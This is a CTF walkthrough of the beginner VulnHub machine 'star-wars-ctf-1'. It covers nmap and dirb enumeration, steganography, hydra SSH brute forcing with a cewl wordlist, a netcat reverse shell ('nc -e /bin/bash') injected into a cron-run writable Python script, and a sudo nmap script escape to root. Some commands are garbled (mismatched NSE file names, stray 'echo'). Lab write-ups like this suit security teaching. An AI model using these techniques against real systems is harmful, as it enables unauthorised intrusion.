Hi friends, Today I am going to share a writeup for gaining a root access for the vulnhub machine “star-wars-ctf-1”. It contains one flag that is accessible after gaining root level privilege on the machine. It is developed by Sir Logic team difficulty level of this machine is for beginners. Our goal is to gain the root shell access.
Download it from here: https://www.vulnhub.com/entry/star-wars-ctf-1,528/
Table of content:
Reconnaissance
- netdiscover
- Nmap
- Dirb
- Steganography Online decrypt tool
Exploitation
- hydra
- SSH Login
Privilege Escalation
- Post Enumeration
- Abusing writeable script
- Root access
WalkThrough
Reconnaissance
let’s start
Reconnaissance for the vulnerable machine by using netDiscover. It is used for
identifying the IP address of the various devices in our network.
netdiscover

As we got our target IP address for the machine (192.168.0.188), And now we are performing the nmap for the port scanning and further information gathering on the target host. Here “-A” means Aggressive scanning.
nmap -A 192.168.1.104
so, we come to know that only two ports are open here.

Since port 80 is open, Let’s explore the domain or
webpage on this target IP address using any browser.


Author has given a hint “password
is here”. The text format base64 encode and
we tried to decode the text but we unable to decode the text, I think Author is
wasting our time decode the text, from the main page we downloaded source image
and we have to find hidden text that are based on
Audio, Image, Video and White text. For achieving this we will use a method
that is known as “Steganography”. we have to decode image for the password.
To use steganography Click the url https://stylesuxx.github.io/steganography/ and then click the decode image and browse the mage.

After click on decode image we got password,
but we don’t know username, therefore we made
directory brute attack using dirb tool for enumerating web directories.
dirb http://192.168.0.188
here, it shows some directory, but I was interested in robots.txt file.

I navigate to the url http://192.168.0.188/robots.txt
and found a webpage named as “/r2d2”
but still we have to enumerate username.

As we can see didn't find any username,
further we made use of dirb tool and this time we were looking for php, .js and
txt extension file types.
dirb http://192.168.0.188/
-X .php,.js,.txt
From its result user.js looks interesting to me, let’s explore this.

we open the user.js in the
browser and found two entries which could the usernames: skywalker and another one is han.

As we have both usernames
and password now, we perform the Brute-force attacks on ssh with help of the
hydra tool. We created a
users.txt file and we have a password (babyYoda123), now we have to crack the
valid username with password.
hydra -L users.txt -p
babyYoda123 192.168.0.188 ssh

As you can observe it has
found the 1 valid username: han for the password: babyYoda123 SSH login.
After login into ssh, we move for post enumeration and found a hidden file named as .secrets that contain a text file “note.txt”. This file looks like a hint for us, where author want us to use Cewl for making dictionary.
ls -la
cd .secrets
ls -la
cat note.txt
further, we check passwd file for enumerating user
account and we saw han, starwalker & Darth as usernames.
tail /etc/passwd

Above we found the robots.txt which has
given a hint for /r2d2. So, explored it in the web browser and obtain web page
as shown in the image.

As you remember author has
given hint i.e. cewl. By using cewl command, we created a dict.txt file and
used the dict.txt file as password list for making brute attack over ssh for
user:skywalker.
cewl http://192.168.0.188/r2d2 > dict.txt
hydra -l skywalker -P
dict.txt 192.168.0.188 ssh
As we can see hydra given a
valid password for the skywalker.

Now have to switch the user
han to skywalker and enumerate further.
su skywalker
ls -la
cd .secrets
ls -la

After switch into user, we move for post enumeration and
found a hidden file named as .secrets that contain a text file “note.txt”.
This file looks like a hint for us, where author mentioned “Darth must take up the job of being a good
father”. From this we got a clue, that may be darth is
user.

Privilege Escalation
After switch into home directory, we move for post
enumeration and found a darth folder in that contains a hidden file named as .secrets
that contain a python file “evil.py”. As you can
see in the above image, there is a read and write executable python file. We can
edit this python script, here we mentioned kali Linux machine IP with port
number.
nano evil.py
import os
os.system(“nc -e /bin/bash 192.168.0.147 1234”)
Here we edited evil.py script using nano command and evil.py
it will be executing everyone minute.

In a new terminal, we run netcat listener to obtain the
reverse connection after one minute.
nc -lvp 1234
And after one minute we obtained session, further we used
python one-liner to obtain the proper TTY shell and then check the sudo
privilege for user Darth.
python -c 'import pty; pty.spawn("/bin/bash")'

sudo -l
We found the user Darth own sudo right for NMAP, thus without wasting much time, we write root.nse script inside /tmp to run /bin/bash for root privilege Escalation when execute through nmap.
echo echo “os.execute(/bin/sh)”
> /tmp/nmap.nse
sudo nmap --script=/tmp/root.nse
id
cd /root
cat flag.txt
Booom!!! We have completed the task and obtain the final
flag of the machine………….